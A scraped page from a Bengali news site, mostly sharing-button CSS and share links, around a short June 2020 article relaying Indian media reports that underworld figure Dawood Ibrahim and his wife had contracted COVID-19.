                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a7%259f%25e0%25a6%25be-%25e0%25a6%25a1%25e0%25a6%25a8-%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%25a6-%25e0%25a6%2587%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25ae-%25e0%25a6%25b8%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AE%E0%A6%BE%E0%A6%AB%E0%A6%BF%E0%A7%9F%E0%A6%BE+%E0%A6%A1%E0%A6%A8+%E0%A6%A6%E0%A6%BE%E0%A6%89%E0%A6%A6+%E0%A6%87%E0%A6%AC%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B9%E0%A6%BF%E0%A6%AE+%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80%E0%A6%95+%E0%A6%95%E0%A6%B0%E0%A7%87%E0%A6%BE%E0%A6%A8%E0%A6%BE+%E0%A6%86%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a7%259f%25e0%25a6%25be-%25e0%25a6%25a1%25e0%25a6%25a8-%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%25a6-%25e0%25a6%2587%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25ae-%25e0%25a6%25b8%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/daud-ibrahim.jpg&description=%E0%A6%AE%E0%A6%BE%E0%A6%AB%E0%A6%BF%E0%A7%9F%E0%A6%BE+%E0%A6%A1%E0%A6%A8+%E0%A6%A6%E0%A6%BE%E0%A6%89%E0%A6%A6+%E0%A6%87%E0%A6%AC%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B9%E0%A6%BF%E0%A6%AE+%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80%E0%A6%95+%E0%A6%95%E0%A6%B0%E0%A7%87%E0%A6%BE%E0%A6%A8%E0%A6%BE+%E0%A6%86%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AE%E0%A6%BE%E0%A6%AB%E0%A6%BF%E0%A7%9F%E0%A6%BE+%E0%A6%A1%E0%A6%A8+%E0%A6%A6%E0%A6%BE%E0%A6%89%E0%A6%A6+%E0%A6%87%E0%A6%AC%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B9%E0%A6%BF%E0%A6%AE+%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80%E0%A6%95+%E0%A6%95%E0%A6%B0%E0%A7%87%E0%A6%BE%E0%A6%A8%E0%A6%BE+%E0%A6%86%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/&title=%E0%A6%AE%E0%A6%BE%E0%A6%AB%E0%A6%BF%E0%A7%9F%E0%A6%BE+%E0%A6%A1%E0%A6%A8+%E0%A6%A6%E0%A6%BE%E0%A6%89%E0%A6%A6+%E0%A6%87%E0%A6%AC%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B9%E0%A6%BF%E0%A6%AE+%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80%E0%A6%95+%E0%A6%95%E0%A6%B0%E0%A7%87%E0%A6%BE%E0%A6%A8%E0%A6%BE+%E0%A6%86%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=মাফিয়া ডন দাউদ ইব্রাহিম সস্ত্রীক করোনা আক্রান্ত&body=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AE%E0%A6%BE%E0%A6%AB%E0%A6%BF%E0%A7%9F%E0%A6%BE+%E0%A6%A1%E0%A6%A8+%E0%A6%A6%E0%A6%BE%E0%A6%89%E0%A6%A6+%E0%A6%87%E0%A6%AC%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B9%E0%A6%BF%E0%A6%AE+%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80%E0%A6%95+%E0%A6%95%E0%A6%B0%E0%A7%87%E0%A6%BE%E0%A6%A8%E0%A6%BE+%E0%A6%86%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AE%E0%A6%BE%E0%A6%AB%E0%A6%BF%E0%A7%9F%E0%A6%BE+%E0%A6%A1%E0%A6%A8+%E0%A6%A6%E0%A6%BE%E0%A6%89%E0%A6%A6+%E0%A6%87%E0%A6%AC%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B9%E0%A6%BF%E0%A6%AE+%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80%E0%A6%95+%E0%A6%95%E0%A6%B0%E0%A7%87%E0%A6%BE%E0%A6%A8%E0%A6%BE+%E0%A6%86%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4 https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/daud-ibrahim.jpg" data-caption="মাফিয়া ডন দাউদ ইব্রাহিম সস্ত্রীক করোনা আক্রান্ত"><img width="646" height="360" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20646%20360'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/daud-ibrahim.jpg 646w, https://www.bikrampurkhobor.com/wp-content/uploads/daud-ibrahim-300x167.jpg 300w" data-lazy-sizes="(max-width: 646px) 100vw, 646px" alt="" title="daud ibrahim" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/daud-ibrahim.jpg"/><noscript><img width="646" height="360" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/daud-ibrahim.jpg" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/daud-ibrahim.jpg 646w, https://www.bikrampurkhobor.com/wp-content/uploads/daud-ibrahim-300x167.jpg 300w" sizes="(max-width: 646px) 100vw, 646px" alt="" title="daud ibrahim"/></noscript></a><figcaption class="wp-caption-text">মাফিয়া ডন দাউদ ইব্রাহিম সস্ত্রীক করোনা আক্রান্ত</figcaption></figure></div>
            <!-- content --><p>প্রকাশিত : শনিবার, ৬ জুন ২০২০ ইং ।। ২৩ই জ্যৈস্ঠ  ১৪২৭ বঙ্গাব্দ ।।</p>
<p>বিক্রমপুর খবর : অনলাইন ডেস্ক : শুক্রবার (৫ জুন) ভারতের বেশ ক’টি সংবাদমাধ্যমের খবরে বলা হয়, ভারতের গোয়েন্দা সংস্থা ও কূটনীতির জাল এখন পর্যন্ত অপরাধ জগতের মুকুটহীন সম্রাট বলে কুখ্যাত দাউদ ইব্রাহিকে ছুঁতে না পারলেও করোনাভাইরাস তাকে কাঁবু করেছে।</p>
<p>দাউদ ইব্রাহিম সস্ত্রীক করোনাভাইরাসে (কোভিড-১৯) আক্রান্ত হয়েছেন বলে খবর ছড়িয়েছে। পাকিস্তান সরকারের ‘ঊর্ধ্বতন সূত্রের’ বরাত দিয়ে এ খবর ছড়িয়েছে ভারতীয় সংবাদমাধ্যম।</p>
<p>তার স্ত্রী মেহজাবিনও আক্রান্ত হয়েছেন করোনায়। পাশাপাশি এই মাফিয়া ডনের ব্যক্তিগত এক দেহরক্ষী এবং একজন কর্মীও ভাইরাসটির থাবায় পড়েছেন। যদিও পাকিস্তান সরকার এ বিষয়ে কিছু বলছে না।</p>
<p>১৯৯৩ সালের ১২ মার্চ ভারতে সবচেয়ে বড় নাশকতা ঘটে। সেদিন মুম্বাইয়ের বেশ কয়েকটি জায়গায় ধারাবাহিক বিস্ফোরণ ঘটানো হয়, যার মূল হোতা হিসেবে আন্ডারওয়ার্ল্ড ডন দাউদ ইব্রাহিমের নাম উঠে আসে। ভারত মনে করে, মুম্বাইয়ে জন্ম নেয়া দাউদ ইব্রাহিম পাকিস্তানেই লুকিয়ে আছেন। যদিও বরাবরের মতোই পাকিস্তান এ অভিযোগ নাকচ করে দিয়ে আসছে।</p>
<p>ভারতের সংবাদমাধ্যম দাবি করছে, করোনায় আক্রান্ত হওয়ার পর করাচির সামরিক হাসপাতালে চিকিৎসা চলছে দাউদের। পাকিস্তান সরকারের বিভিন্ন পর্যায় তার খোঁজ-খবর রাখছে।</p>
<p>২০০৩ সালে দাউদ ইব্রাহিমকে ‘বৈশ্বিক সন্ত্রাসী’ বলে আখ্যা দেয় ভারত। যুক্তরাষ্ট্রের গোয়েন্দা সংস্থা এফবিআই দাউদ ইব্রাহিমকে বিশ্বের শীর্ষ ১০ পলাতক ‘মোস্ট ওয়ান্টেড সন্ত্রাসী’র তালিকায় রেখেছে। নয়াদিল্লি মনে করে, পাকিস্তানের গোয়েন্দা সংস্থা আইএসআই দাউদ ইব্রাহিমকে বাঁচানোর ঢাল হয়ে দাঁড়িয়েছে বারবার।</p>
<p><strong>নিউজটি</strong> <strong>শেয়ার</strong> <strong>করুন </strong><strong>..</strong> <strong>..</strong></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a7%259f%25e0%25a6%25be-%25e0%25a6%25a1%25e0%25a6%25a8-%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%25a6-%25e0%25a6%2587%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25ae-%25e0%25a6%25b8%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AE%E0%A6%BE%E0%A6%AB%E0%A6%BF%E0%A7%9F%E0%A6%BE+%E0%A6%A1%E0%A6%A8+%E0%A6%A6%E0%A6%BE%E0%A6%89%E0%A6%A6+%E0%A6%87%E0%A6%AC%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B9%E0%A6%BF%E0%A6%AE+%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80%E0%A6%95+%E0%A6%95%E0%A6%B0%E0%A7%87%E0%A6%BE%E0%A6%A8%E0%A6%BE+%E0%A6%86%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a7%259f%25e0%25a6%25be-%25e0%25a6%25a1%25e0%25a6%25a8-%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%25a6-%25e0%25a6%2587%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25ae-%25e0%25a6%25b8%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/daud-ibrahim.jpg&description=%E0%A6%AE%E0%A6%BE%E0%A6%AB%E0%A6%BF%E0%A7%9F%E0%A6%BE+%E0%A6%A1%E0%A6%A8+%E0%A6%A6%E0%A6%BE%E0%A6%89%E0%A6%A6+%E0%A6%87%E0%A6%AC%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B9%E0%A6%BF%E0%A6%AE+%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80%E0%A6%95+%E0%A6%95%E0%A6%B0%E0%A7%87%E0%A6%BE%E0%A6%A8%E0%A6%BE+%E0%A6%86%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AE%E0%A6%BE%E0%A6%AB%E0%A6%BF%E0%A7%9F%E0%A6%BE+%E0%A6%A1%E0%A6%A8+%E0%A6%A6%E0%A6%BE%E0%A6%89%E0%A6%A6+%E0%A6%87%E0%A6%AC%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B9%E0%A6%BF%E0%A6%AE+%E0%A6%B8%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80%E0%A6%95+%E0%A6%95%E0%A6%B0%E0%A7%87%E0%A6%BE%E0%A6%A8%E0%A6%BE+%E0%A6%86%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" 